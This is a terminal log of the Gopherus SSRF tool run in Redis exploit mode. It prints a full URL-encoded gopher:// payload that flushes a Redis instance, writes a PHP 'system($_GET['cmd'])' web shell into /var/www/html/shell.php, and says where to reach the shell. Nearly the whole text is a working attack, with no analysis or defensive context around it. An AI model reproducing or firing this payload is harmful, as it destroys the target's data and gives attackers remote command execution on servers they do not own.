 root@iZbp149qik67wqnuwa4d1bZ:~/SSRF/Gopherus-master# python2.7 gopherus.py --exploit redis
Gopherus
root@47.111.81.163:22
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell):
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%
0D%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%
0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0
Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------
root@iZbp149qik67wqnuwa4d1bZ:~/SSRF/Gopherus-master#